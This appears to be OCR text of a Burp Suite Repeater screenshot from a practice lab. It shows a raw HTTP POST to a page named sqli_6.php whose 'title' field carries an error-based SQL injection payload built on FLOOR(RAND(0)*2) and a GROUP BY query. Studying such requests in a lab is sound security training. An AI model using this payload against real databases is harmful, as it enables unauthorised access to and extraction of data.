 Burp Suite Comm
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options Us
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /sqli_6.php HTTP/1.1
2 Host: 192.210.141.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.210.141.3/sqli_6.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 207
10 Connection: close
11 Cookie: PHPSESSID=ipcund5314149g188pfhb3pff1; security_level=0
12 Upgrade-Insecure-Requests: 1
13
14 title=Hello' AND (SELECT 3258 FROM(SELECT COUNT(*),CONCAT(0x7171706b71,(SELECT
(ELT(3258=3258,1))),0x716b6a7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND
'xzrx'='xzrx&action=search